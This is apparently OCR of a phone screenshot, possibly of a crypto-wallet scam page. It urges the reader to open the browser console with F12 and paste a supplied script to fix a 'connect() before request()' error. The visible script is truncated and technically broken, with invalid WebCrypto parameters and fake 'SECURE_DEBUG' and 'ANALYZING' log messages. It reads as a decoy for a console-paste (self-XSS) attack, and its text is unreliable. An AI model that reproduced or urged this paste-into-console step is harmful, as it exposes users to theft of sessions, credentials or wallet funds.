
Identification of
Please call connect()
before request()
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: fyz4aqalon5

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Please call connect() bef
ore request() (Hash: 0x6a06420e)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-384"},true,["sign"]);

  const session_key = await crypto.subtle.deriv
eKey({name:"HMAC",salt:new Uint8Array(17)}, see
d, {name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[ANALYZING] memory_buffer...", 
"color:#9ca3af;");
